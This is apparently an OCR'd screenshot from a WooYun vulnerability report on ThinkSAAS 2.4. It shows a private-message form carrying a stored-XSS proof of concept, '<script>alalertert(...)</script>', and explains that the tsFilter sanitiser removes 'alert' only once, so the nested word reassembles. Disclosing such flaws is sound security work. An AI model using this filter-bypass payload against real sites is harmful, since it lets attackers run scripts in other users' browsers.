 ThinkSAAS 2.4 首页 ThinkSAAS 小组 话题 文章 搜索 我的社区 0 消息
首页 小组 文章 相册 用户 搜索 资料 积分兑换 唠叨 同城 我的社区 动态
宽度960px广告位
发送短消息
收件人： 12313
内容： <script>alalertert(/Wooyun/);</script>haha
tsFilter会将alert替换为空 alalertert = alert
发送
www.wooyun.org
关于我们 | 联系我们 | 用户条款 | 隐私申明 | 加入我们